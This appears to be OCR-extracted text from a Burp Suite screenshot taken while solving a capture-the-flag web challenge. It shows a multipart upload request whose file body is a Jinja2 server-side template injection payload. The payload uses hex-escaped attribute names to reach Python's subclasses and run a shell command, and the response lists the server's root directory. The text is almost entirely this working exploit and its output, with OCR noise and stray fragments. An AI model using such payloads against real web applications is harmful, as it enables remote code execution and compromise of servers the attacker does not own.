 Request
Pretty Raw Hex
\n
http://a567fd63-ad76-4fea-8d04-bd86f0271324.www.polarctf.
com:8090
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywxE1wCRcEgz8TQAI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer:
http://a567fd63-ad76-4fea-8d04-bd86f0271324.www.polarctf.
com:8090/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarywxE1wCRcEgz8TQAI
16 Content-Disposition: form-data; name="file"; filename="
temp.md"
17 Content-Type: application/octet-stream
18
19 {{[]["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fmro\x5f\x5f"][1]["
\x5f\x5fsubclasses\x5f\x5f"]()[279](['ls','/'],stdout=-1)
.communicate()[0]}}
20 ------WebKitFormBoundarywxE1wCRcEgz8TQAI--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 193
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 18 Jul 2025 10:09:03 GMT
5 Server: Werkzeug/2.0.3 Python/3.8.20
6 Connection: close
7
8
9 <h1>
□□□□
</h1>
10 <div class="content">
11
b&#39;app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia
\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\n
var\n&#39;
12 </div>
13
In
Re
Re
Re
Re
Re
Re